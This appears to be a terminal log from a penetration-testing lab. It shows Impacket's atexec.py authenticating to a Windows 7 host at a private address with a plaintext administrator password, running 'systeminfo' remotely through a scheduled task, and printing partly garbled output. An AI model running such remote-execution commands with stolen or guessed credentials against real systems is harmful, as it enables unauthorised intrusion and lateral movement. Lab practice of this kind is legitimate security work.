 └─# atexec.py test/administrator:'admin@123456'@192.168.106.137 systeminfo
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/vers
lated for removal as early as 2025-11-30. Refrain from using this package or pin
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \tPFjiAAZ
[*] Running task \tPFjiAAZ
[*] Deleting task \tPFjiAAZ
[*] Attempting to read ADMIN$\Temp\tPFjiAAZ.tmp
[*] Attempting to read ADMIN$\Temp\tPFjiAAZ.tmp
[*] Attempting to read ADMIN$\Temp\tPFjiAAZ.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
and then execute atexec.py again with -codec and the corresponding codec
������:           WIN7
OS ����:          Microsoft Windows 7 ��ҵ��
OS �汾:          6.1.7601 Service Pack 1 Build 7601
OS ������:        Microsoft Corporation
OS ����:          ��Ա����վ
OS ��������:      Multiprocessor Free